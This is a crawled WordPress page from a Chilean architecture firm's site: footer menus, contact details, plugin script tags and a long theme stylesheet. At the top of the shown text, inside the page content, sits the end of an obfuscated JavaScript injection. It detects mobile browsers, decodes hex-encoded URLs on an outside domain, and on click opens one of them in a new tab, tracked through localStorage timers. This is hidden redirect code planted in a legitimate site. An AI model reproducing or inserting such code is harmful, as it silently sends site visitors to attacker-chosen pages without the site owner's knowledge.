wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x6c\x4e\x57\x30\x63\x370','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x67\x69\x75\x31\x63\x331',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
	</div>
<!-- /.content-inner -->
								</div>
							</main>
							<!-- /#main-content -->
						
																				</div>
						<!-- /.content-wrap -->
						
											</div>
					<!-- /.wrapper -->
				</div>
				<!-- /#page-body -->

							</div>
			<!-- /#site-content -->
			
			
			
						<div id="site-footer">
				<div id="footer-widgets">
	<div class="wrapper">
		<div class="row">
							<div class="columns columns-4">
					<div id="text-3" class="widget widget_text">			<div class="textwidget"><img src="http://a2s.cl/nuevo/wp-content/uploads/2018/02/logo-a2s-consultores-blanco.png"/></div>
		</div>				</div>
							<div class="columns columns-4">
					<div id="nav_menu-3" class="widget widget_nav_menu"><h3 class="widget-title">Proyectos</h3><div class="menu-proyectos-container"><ul id="menu-proyectos" class="menu"><li id="menu-item-300" class="menu-item menu-item-type-taxonomy menu-item-object-nproject-category menu-item-300"><a href="https://a2s.cl/gallery-category/viviendas/">Viviendas</a></li>
<li id="menu-item-342" class="menu-item menu-item-type-taxonomy menu-item-object-nproject-category menu-item-342"><a href="https://a2s.cl/gallery-category/loteos-y-condominios/">Loteos y Condominios</a></li>
<li id="menu-item-304" class="menu-item menu-item-type-taxonomy menu-item-object-nproject-category menu-item-304"><a href="https://a2s.cl/gallery-category/edificios/">Edificios</a></li>
<li id="menu-item-301" class="menu-item menu-item-type-taxonomy menu-item-object-nproject-category menu-item-301"><a href="https://a2s.cl/gallery-category/oficinas/">Oficinas</a></li>
<li id="menu-item-302" class="menu-item menu-item-type-taxonomy menu-item-object-nproject-category menu-item-302"><a href="https://a2s.cl/gallery-category/comerciales/">Comerciales</a></li>
<li id="menu-item-303" class="menu-item menu-item-type-taxonomy menu-item-object-nproject-category menu-item-303"><a href="https://a2s.cl/gallery-category/institucionales/">Institucionales</a></li>
<li id="menu-item-305" class="menu-item menu-item-type-taxonomy menu-item-object-nproject-category menu-item-305"><a href="https://a2s.cl/gallery-category/industriales/">Industriales</a></li>
</ul></div></div>				</div>
							<div class="columns columns-4">
					<div id="text-2" class="widget widget_text"><h3 class="widget-title">Contacto</h3>			<div class="textwidget"><p>Mail: <a href="mailto:contacto@a2s.cl" target="_top">contacto@a2s.cl</a></p>
<p>Dirección: <a href="https://goo.gl/maps/hEuQAYKTsKTPVN5A9" target="_blank">Los Laureles 075, piso 2. Valdivia.</a></p></div>
		</div>				</div>
					</div>
		<!-- /.row -->

					<div class="goto-top"><a href="#top">Goto Top</a></div>
				
	</div>
	<!-- /.wrapper -->

</div>
<!-- /#page-footer -->

				<div id="footer-content">
					<div class="wrapper">
						<div class="social-links">
	</div>
						<div class="copyright">
	<div class="copyright-content">
		Copyright © 2021 a2s Arquitectos Asociados Ltda.	</div>
	<!-- /.copyright-content -->
</div>
<!-- /.copyright -->
					</div>
				</div>
				<!-- /.wrapper -->
			</div>
			<!-- /#site-footer -->
		</div>
		<!-- /#site-wrapper -->

						<img alt="Cleantalk Pixel" id="apbct_pixel" style="display: none;" src="https://moderate11.cleantalk.org/pixel/0a09d084abb39c7f941879ace75f294b.gif"><script type='text/javascript' src='https://a2s.cl/nuevo/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"recaptcha":{"messages":{"empty":"Por favor, prueba que no eres un robot."}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://a2s.cl/nuevo/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.6.1'></script>
<script type='text/javascript' src='https://a2s.cl/nuevo/wp-content/themes/hnk/assets/js/theme-3rd.js?ver=4.7.29'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _themeConfig = {"stickyHeader":"1","responsiveMenu":"1","blogLayout":null,"pagingStyle":"numeric","pagingContainer":"#main-content > .main-content-wrap > .content-inner","pagingNavigator":".navigation.paging-navigation.loadmore"};
/* ]]> */
</script>
<script type='text/javascript' src='https://a2s.cl/nuevo/wp-content/themes/hnk/assets/js/theme.js?ver=4.7.29'></script>
<script type='text/javascript' src='https://a2s.cl/nuevo/wp-includes/js/wp-embed.min.js?ver=4.7.29'></script>
<script type='text/javascript' src='https://a2s.cl/nuevo/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=5.0.1'></script>
<script type="text/javascript" id="slb_context">/* <![CDATA[ */if ( !!window.jQuery ) {(function($){$(document).ready(function(){if ( !!window.SLB ) { {$.extend(SLB, {"context":["public","user_guest"]});} }})})(jQuery);}/* ]]> */</script>
	</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://a2s.cl/nuevo/wp-content/themes/hnk/assets/css/style.css?ver=4.7.29
body_size: 214786
content:
/*===================== Variable =====================*/
/*=== Grid & Layout ===*/
/*=== Color === */
/*=== Background Color ===*/
.clear,
.clear-after:after,
.clear-before:before,
.row:after {
  content: '';
  display: table;
  clear: both;
}
.row,
.sidebar-right #page-body .content-wrap,
.sidebar-left #page-body .content-wrap {
  margin-left: -15px;
  margin-right: -15px;
}
.columns,
.sidebar-right #page-body .content-wrap .content,
.sidebar-right #page-body .content-wrap .sidebars,
.sidebar-left #page-body .content-wrap .content,
.sidebar-left #page-body .content-wrap .sidebars {
  float: left;
  padding: 0 15px;
}
.columns-1 {
  width: 8.333333333333334%;
}
.columns-2 {
  width: 16.666666666666668%;
}
.columns-3,
.sidebar-right #page-body .content-wrap .sidebars,
.sidebar-left #page-body .content-wrap .sidebars {
  width: 25%;
}
.columns-4 {
  width: 33.333333333333336%;
}
.columns-5 {
  width: 41.666666666666664%;
}
.columns-6 {
  width: 50%;
}
.columns-7 {
  width: 58.333333333333336%;
}
.columns-8 {
  width: 66.66666666666667%;
}
.columns-9,
.sidebar-right #page-body .content-wrap .content,
.sidebar-left #page-body .content-wrap .content {
  width: 75%;
}
.columns-10 {
  width: 83.33333333333333%;
}
.columns-11 {
  width: 91.66666666666667%;
}
.columns-12 {
  width: 100%;
}
.pull-1 {
  left: -8.333333333333334%;
}
.pull-2 {
  left: -16.666666666666668%;
}
.pull-3 {
  left: -25%;
}
.pull-4 {
  left: -33.333333333333336%;
}
.pull-5 {
  left: -41.666666666666664%;
}
.pull-6 {
  left: -50%;
}
.pull-7 {
  left: -58.333333333333336%;
}
.pull-8 {
  left: -66.66666666666667%;
}
.pull-9,
.sidebar-left #page-body .content-wrap .sidebars {
  left: -75%;
}
.pull-10 {
  left: -83.33333333333333%;
}
.pull-11 {
  left: -91.66666666666667%;
}
.pull-12 {
  left: -100%;
}
.push-1 {
  left: 8.333333333333334%;
}
.push-2 {
  left: 16.666666666666668%;
}
.push-3,
.sidebar-left #page-body .content-wrap .content {
  left: 25%;
}
.push-4 {
  left: 33.333333333333336%;
}
.push-5 {
  left: 41.666666666666664%;
}
.push-6 {
  left: 50%;
}
.push-7 {
  left: 58.333333333333336%;
}
.push-8 {
  left: 66.66666666666667%;
}
.push-9 {
  left: 75%;
}
.push-10 {
  left: 83.33333333333333%;
}
.push-11 {
  left: 91.66666666666667%;
}
.push-12 {
  left: 100%;
}
/*============================================================ 
                        CSS OVERVIEWS
                1. GENERAL
                2. LAYOUT
                3. HEADER
                	3.1. Headerbar
                	3.2. Masthead
                		3.1.1. Site Brand
                		3.1.2. Site Navigator
                		3.1.3. Site Navigator Mobile
                4. CONTENT
                	4.1. Page Header
                	4.2. Page Breadcrumbs
                	4.3. Page Body
                5. WIDGET
                6. FOOTER
                7. BLOG	
                8. NAVIGATION
                9. OTHER PAGES
                	9.1. Author
                	9.2. Search
                	9.3. Error404
                	9.4. Blank Page
                10. MEMBER
                11. PROJECTS	
                12. OTHER
                	12.1. Comments
                	12.2. Form
                	12.3. Gallery
                	12.4. Go To Top
                           	
============================================================*/
/* ============================================================ 
    1. GENERAL
=============================================================*/
*,
*:after,
*:before {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  text-rendering: optimizeLegibility;
  outline: 0;
}
*:focus,
*:after:focus,
*:before:focus {
  outline: 0;
}
*:after,
*:before {
  -moz-osx-font-smoothing: grayscale;
  -webkit-font-smoothing: antialiased;
}
.page-loading .loading-overlay {
  -webkit-opacity: 1;
  -khtml-opacity: 1;
  -moz-opacity: 1;
  opacity: 1;
  -ms-filter: progid:DXImageTransform.Microsoft.Alpha(opacity=100);
  filter: alpha(opacity=100);
  display: block;
  visibility: visible;
}
.loading-overlay {
  position: fixed;
  background: #ffffff;
  left: 0;
  top: 0;
  bottom: 0;
  right: 0;
  z-index: 99999;
  visibility: hidden;
  display: none;
  -webkit-opacity: 0;
  -khtml-opacity: 0;
  -moz-opacity: 0;
  opacity: 0;
  -ms-filter: progid:DXImageTransform.Microsoft.Alpha(opacity=0);
  filter: alpha(opacity=0);
}
.loading-overlay:after {
  position: fixed;
  content: "";
  width: 64px;
  height: 64px;
  left: 50%;
  margin-left: -32px;
  top: 50%;
  margin-top: -32px;
  background: url(../../assets/img/preloader.gif);
}
.clear:before,
.clear:after {
  content: ' ';
  display: table;
}
.clear:after {
  clear: both;
}
.clear,
.clear-after:after,
.clear-before:before,
.row:after {
  *zoom: 1;
}
.transition,
.loading-overlay,
.loading-overlay:after,
a,
textarea,
input[type="text"],
input[type="password"],
input[type="datetime"],
input[type="datetime-local"],
input[type="date"],
input[type="month"],
input[type="time"],
input[type="week"],
input[type="number"],
input[type="email"],
input[type="url"],
input[type="search"],
input[type="tel"],
input[type="color"],
input.input-text,
input[type="submit"],
button[type="submit"],
.button,
#site-header #headerbar .top-navigator .menu li .sub-menu,
#site-header #masthead #site-navigator,
#site-header #masthead #site-navigator .menu li .sub-menu,
#site-header #masthead #site-navigator .menu.menu-extra .shopping-cart .submenu,
.widget.widget_search .search-form .search-submit,
.sidebar .widget.widget_nav_menu .menu li a:after,
#content-bottom-widgets .widget .subscrbe-form input[type="submit"],
.navigation.post-navigation .nav-links li a span,
.navigation.loadmore a:after,
.search #main-content .content-inner .search-form .search-submit,
.search #main-content .content-inner .search-results article .counter,
.error404 #main-content .content-inner .content-404 .search-form .search-submit,
.gallery-caption,
.goto-top,
.goto-top a:after,
.projects.projects-grid .projects-items .hentry .project-wrap .project-thumbnail a img,
.projects.projects-grid-alt .projects-items .hentry .project-wrap a img,
.projects.projects-masonry .projects-items .hentry .project-wrap a img,
.projects.projects-grid-alt .projects-items .hentry .project-wrap .project-info,
.projects.projects-masonry .projects-items .hentry .project-wrap .project-info,
.projects .projects-items,
.woocommerce .products li .product-info,
.woocommerce-page .products li .product-info,
.woocommerce .products li .product-info .product-info-wrap,
.woocommerce-page .products li .product-info .product-info-wrap,
.woocommerce .products li.product-category a img,
.woocommerce-page .products li.product-category a img,
#site-wrapper .wpb_gallery .wpb_image_grid .isotope-item a img,
#site-wrapper .wpb_gallery .wpb_image_grid .isotope-item a:after,
#site-wrapper .wpb_gallery .wpb_image_grid .isotope-item a:before,
#site-wrapper .vc_tta-tabs .vc_tta-tabs-container .vc_tta-tabs-list li:after,
#site-wrapper .iconbox,
#site-wrapper .imagebox,
#site-wrapper .imagebox .box-image img,
#site-wrapper .iconlist li.circle i,
#site-wrapper .owl-controls .owl-buttons > div,
#site-wrapper .blog-shortcode.blog-grid .hentry .entry-cover a:after,
#site-wrapper .blog-shortcode.blog-grid .hentry .entry-cover a:before,
#site-wrapper .blog-shortcode.blog-grid .hentry .entry-cover a img,
#site-wrapper .posts-carousel .hentry .entry-cover a:after,
#site-wrapper .posts-carousel .hentry .entry-cover a:before,
#site-wrapper .posts-carousel .hentry .entry-cover a img,
.header-v1 #site-header #masthead #site-brand .brand {
  -webkit-transition: all 0.2s ease-in-out 0s;
  -moz-transition: all 0.2s ease-in-out 0s;
  -ms-transition: all 0.2s ease-in-out 0s;
  -o-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s;
}
.wp-caption {
  max-width: 100%;
}
.wp-caption-text {
  font-size: 12px;
  font-style: italic;
  color: #b3b3b3;
}
.alignleft {
  float: left;
  margin: 10px 20px 10px 0;
  clear: left;
}
.alignright {
  float: right;
  margin: 10px 0 10px 20px;
  clear: right;
}
.aligncenter {
  text-align: center;
}
.bypostauthor {
  font-weight: normal;
}
.wrapper {
  margin: 0 auto;
  position: relative;
}
.wrapper:after {
  clear: both;
  content: "";
  display: table;
}
.group-btn .button:hover {
  background: #ffffff;
  color: #333333;
}
.group-btn .link {
  margin-left: 30px;
  color: #ffffff;
  padding-bottom: 2px;
}
.group-btn .link:hover {
  border-color: #ffffff;
}
html {
  overflow-x: hidden;
}
body {
  font-size: 14px;
  line-height: 1.8;
  background: #ffffff;
  overflow-x: hidden;
}
body i.fa {
  font-size: 14px;
}
body i.fa.fa-2x {
  font-size: 2em;
}
body i.fa.fa-3x {
  font-size: 3em;
}
body i.fa.fa-4x {
  font-size: 4em;
}
body i.fa.fa-5x {
  font-size: 5em;
}
body i.fa.icons {
  font-family: "simple-line-icons";
}
a {
  text-decoration: none;
}
a:hover {
  color: #333333;
}
a.link {
  border-bottom: 2px solid;
}
p {
  margin-top: 0;
  margin-bottom: 20px;
}
p:last-child {
  margin-bottom: 0;
}
.rev_slider_wrapper h1 .scheme,
.rev_slider_wrapper h2 .scheme,
.rev_slider_wrapper h3 .scheme,
.rev_slider_wrapper h4 .scheme,
.rev_slider_wrapper h5 .scheme,
.rev_slider_wrapper h6 .scheme {
  border: none;
}
h1,
h2,
h3,
h4,
h5,
h6 {
  margin: 30px 0 20px 0;
  color: #333333;
  line-height: 1.1;
}
h1 .scheme,
h2 .scheme,
h3 .scheme,
h4 .scheme,
h5 .scheme,
h6 .scheme {
  border-bottom: 2px solid;
}
h1.divider,
h2.divider,
h3.divider,
h4.divider,
h5.divider,
h6.divider {
  position: relative;
  padding-bottom: 6px;
  margin-bottom: 40px;
}
h1.divider:before,
h2.divider:before,
h3.divider:before,
h4.divider:before,
h5.divider:before,
h6.divider:before {
  background: rgba(0, 0, 0, 0.1);
  content: "";
  height: 2px;
  left: 50px;
  right: 0;
  position: absolute;
  bottom: -12px;
}
h1.divider:after,
h2.divider:after,
h3.divider:after,
h4.divider:after,
h5.divider:after,
h6.divider:after {
  content: "";
  height: 2px;
  left: 0;
  width: 40px;
  position: absolute;
  bottom: -12px;
}
img {
  border: medium none;
  height: auto;
  max-width: 100%;
  vertical-align: top;
}
textarea,
input[type="text"],
input[type="password"],
input[type="datetime"],
input[type="datetime-local"],
input[type="date"],
input[type="month"],
input[type="time"],
input[type="week"],
input[type="number"],
input[type="email"],
input[type="url"],
input[type="search"],
input[type="tel"],
input[type="color"],
input.input-text {
  background: rgba(0, 0, 0, 0.05);
  position: relative;
  border: none;
  padding: 0;
  border: 1px solid rgba(0, 0, 0, 0.06);
  height: 45px;
  max-width: 100%;
  padding: 10px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  -ms-box-shadow: none;
  -o-box-shadow: none;
  box-shadow: none;
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  -ms-border-radius: 2px;
  -o-border-radius: 2px;
  border-radius: 2px;
}
textarea:disabled,
input[type="text"]:disabled,
input[type="password"]:disabled,
input[type="datetime"]:disabled,
input[type="datetime-local"]:disabled,
input[type="date"]:disabled,
input[type="month"]:disabled,
input[type="time"]:disabled,
input[type="week"]:disabled,
input[type="number"]:disabled,
input[type="email"]:disabled,
input[type="url"]:disabled,
input[type="search"]:disabled,
input[type="tel"]:disabled,
input[type="color"]:disabled,
input.input-text:disabled {
  cursor: no-drop;
}
textarea:focus,
input[type="text"]:focus,
input[type="password"]:focus,
input[type="datetime"]:focus,
input[type="datetime-local"]:focus,
input[type="date"]:focus,
input[type="month"]:focus,
input[type="time"]:focus,
input[type="week"]:focus,
input[type="number"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="search"]:focus,
input[type="tel"]:focus,
input[type="color"]:focus,
input.input-text:focus {
  background: #ffffff;
}
textarea {
  height: auto;
  line-height: 1.8em;
  max-height: 150px;
  resize: none;
}
select {
  border: 1px solid rgba(0, 0, 0, 0.06);
  background-color: rgba(0, 0, 0, 0.05);
  height: 45px;
  padding: 10px;
  line-height: 100%;
  outline: 0;
  max-width: 100%;
  background-image: url(../../assets/img/caret.png);
  background-position: 96% center;
  background-repeat: no-repeat;
  position: relative;
  text-indent: 0.01px;
  text-overflow: '';
  cursor: pointer;
  -webkit-appearance: none;
  -moz-appearance: none;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  -ms-box-shadow: none;
  -o-box-shadow: none;
  box-shadow: none;
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  -ms-border-radius: 2px;
  -o-border-radius: 2px;
  border-radius: 2px;
}
input[type="submit"],
button[type="submit"],
.button {
  color: #ffffff;
  background-image: none;
  height: 45px;
  line-height: 45px;
  padding: 0 40px;
  cursor: pointer;
  white-space: nowrap;
  border: none;
  display: inline-block;
  font-weight: bold;
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  -ms-border-radius: 2px;
  -o-border-radius: 2px;
  border-radius: 2px;
}
input[type="submit"]:hover,
button[type="submit"]:hover,
.button:hover {
  background: #333333;
  color: #ffffff;
}
input[type="submit"]:disabled,
button[type="submit"]:disabled,
.button:disabled {
  background: #f2f2f2;
  color: #b3b3b3;
  cursor: no-drop;
  border: none;
}
input[type="submit"].outline,
button[type="submit"].outline,
.button.outline {
  background: none;
  border: 1px solid;
  line-height: 42px;
}
input[type="submit"].outline:hover,
button[type="submit"].outline:hover,
.button.outline:hover {
  background: #ffffff;
  color: #333333;
  border-color: #ffffff;
}
blockquote {
  margin: 30px 50px;
  position: relative;
  font-size: 18px;
  color: #333333;
}
cite {
  display: block;
  margin: 15px 0 0 0;
  font-size: 0.9em;
  color: #b3b3b3;
}
table {
  width: 100%;
  background: #f0f0f0;
}
table thead {
  text-align: left;
}
table thead th {
  padding: 20px;
  color: #ffffff;
  font-weight: normal;
}
table thead tr {
  background: #333333;
}
table tbody tr:nth-child(2n) {
  background: #f5f5f5;
}
table tbody tr td,
table tbody tr th {
  padding: 20px;
  text-align: left;
}
table tfoot {
  background: #ffffff;
}
table tfoot tr {
  border-bottom: 1px solid rgba(0, 0, 0, 0.1);
  text-align: left;
}
table tfoot tr:last-child {
  border-bottom: none;
}
table tfoot tr th,
table tfoot tr td {
  padding: 20px;
}
dl dd {
  margin: 0 0 20px 0;
}
pre {
  background: rgba(0, 0, 0, 0.05);
  padding: 20px;
}
figure {
  margin: 1em 0;
}
figcaption {
  margin: 10px 0;
}
article:after {
  clear: both;
  content: "";
  display: table;
}
/* ============================================================ 
    2. LAYOUT
=============================================================*/
.sidebar-right #page-body .content-wrap:after {
  clear: both;
  content: "";
  display: table;
}
.sidebar-right #page-body .content-wrap .content {
  padding-right: 30px;
}
.sidebar-right #page-body .content-wrap .sidebars {
  padding-left: 30px;
}
.sidebar-left #page-body .content-wrap:after {
  clear: both;
  content: "";
  display: table;
}
.sidebar-left #page-body .content-wrap .content {
  padding-left: 30px;
}
.sidebar-left #page-body .content-wrap .sidebars {
  padding-right: 30px;
}
.layout-boxed {
  background-color: #cccccc;
}
.layout-boxed #site-wrapper {
  margin: 0 auto;
  overflow: hidden;
  background: #ffffff;
  -webkit-box-shadow: 0 0 5px rgba(0, 0, 0, 0.1);
  -moz-box-shadow: 0 0 5px rgba(0, 0, 0, 0.1);
  -ms-box-shadow: 0 0 5px rgba(0, 0, 0, 0.1);
  -o-box-shadow: 0 0 5px rgba(0, 0, 0, 0.1);
  box-shadow: 0 0 5px rgba(0, 0, 0, 0.1);
}
.layout-boxed.page-blank #site-wrapper {
  width: 100%;
}
.admin-bar #site-header #masthead #site-navigator.stick {
  top: 32px;
}
/* ============================================================ 
    3. HEADER
=============================================================*/
#site-header {
  /* ============================================================ 
	    3.1. Headerbar
	=============================================================*/
  /* ============================================================ 
	    3.1. Masthead
	=============================================================*/
}
#site-header #headerbar {
  padding: 5px 0;
  color: #ffffff;
}
#site-header #headerbar .custom-info {
  float: left;
}
#site-header #headerbar .custom-info i {
  margin-right: 10px;
}
#site-header #headerbar .custom-info .spacer {
  width: 30px;
  display: inline-block;
}
#site-header #headerbar .social-links {
  float: right;
  margin-left: 10px;
}
#site-header #headerbar .social-links a {
  float: left;
  display: block;
  margin-left: 10px;
  color: rgba(0, 0, 0, 0.2);
}
#site-header #headerbar .social-links a i {
  font-size: 18px;
}
#site-header #headerbar .top-navigator {
  float: right;
}
#site-header #headerbar .top-navigator .menu {
  margin: 0;
  padding: 0;
}
#site-header #headerbar .top-navigator .menu li {
  list-style: none;
  float: left;
  z-index: 9;
}
#site-header #headerbar .top-navigator .menu li a {
  padding: 0 10px;
  display: inline-block;
  color: #ffffff;
}
#site-header #headerbar .top-navigator .menu li:hover a {
  color: #333333;
}
#site-header #headerbar .top-navigator .menu li:last-child a {
  padding-right: 0;
}
#site-header #headerbar .top-navigator .menu li.menu-item-has-children {
  position: relative;
  z-index: 999;
}
#site-header #headerbar .top-navigator .menu li.menu-item-has-children a {
  padding-right: 3px;
}
#site-header #headerbar .top-navigator .menu li.menu-item-has-children:after {
  border-top: 5px solid rgba(0, 0, 0, 0.2);
  border-left: 5px solid transparent;
  border-right: 5px solid transparent;
  content: "";
  height: 0;
  width: 0;
  display: inline-block;
  vertical-align: middle;
  margin: 0 10px 0 0;
}
#site-header #headerbar .top-navigator .menu li.menu-item-has-children:hover .sub-menu {
  -webkit-opacity: 1;
  -khtml-opacity: 1;
  -moz-opacity: 1;
  opacity: 1;
  -ms-filter: progid:DXImageTransform.Microsoft.Alpha(opacity=100);
  filter: alpha(opacity=100);
  display: block\9;
  visibility: visible;
}
#site-header #headerbar .top-navigator .menu li .sub-menu {
  position: absolute;
  top: 32px;
  left: -20px;
  width: 250px;
  margin: 0;
  padding: 10px 0;
  visibility: hidden;
  display: none\9;
  background: #222222;
  -webkit-opacity: 0;
  -khtml-opacity: 0;
  -moz-opacity: 0;
  opacity: 0;
  -ms-filter: progid:DXImageTransform.Microsoft.Alpha(opacity=0);
  filter: alpha(opacity=0);
}
#site-header #headerbar .top-navigator .menu li .sub-menu li {
  float: none;
}
#site-header #headerbar .top-navigator .menu li .sub-menu li a {
  padding: 5px 30px;
  display: block;
  margin: 0;
  color: #cccccc;
  font-size: 14px;
}
#site-header #headerbar .top-navigator .menu li .sub-menu li a:hover {
  background: rgba(0, 0, 0, 0.2);
  color: #ffffff;
}
#site-header #masthead {
  position: relative;
  z-index: 99;
  /* ============================================================ 
		    3.1.1. Site Brand
		=============================================================*/
  /* ============================================================ 
		    3.1.2. Site Navigator
		=============================================================*/
  /* ============================================================ 
		    3.1.3. Site Navigator Mobile
		=============================================================*/
}
#site-header #masthead #site-brand .wrapper {
  display: table;
}
#site-header #masthead #site-brand #site-logo {
  float: left;
  position: relative;
}
#site-header #masthead #site-brand #site-logo .logo {
  margin: 0;
}
